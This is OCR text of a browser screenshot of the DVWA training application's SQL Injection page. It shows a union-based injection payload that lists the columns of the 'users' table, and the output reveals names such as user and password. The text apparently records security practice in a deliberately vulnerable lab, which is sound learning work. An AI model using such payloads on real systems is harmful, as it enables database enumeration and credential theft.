 伊莲
Vulnerability: SQL Injec
123.206.28.249/dvwa-khl/vulnerabilities/sqli/?id=1%27+union+select+column_name%2C2
应用 学习网站 laravel music 工具网站 项目 mysql 手册 常用官网 js 各种技术 调试问题解决 linux »
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select column_name,2 from information_schema.columns where table_name='users' #
First name: admin
Surname: admin
ID: 1' union select column_name,2 from information_schema.columns where table_name='users' #
First name: user_id
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name='users' #
First name: first_name
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name='users' #
First name: last_name
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name='users' #
First name: user
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name='users' #
First name: password
Surname: 2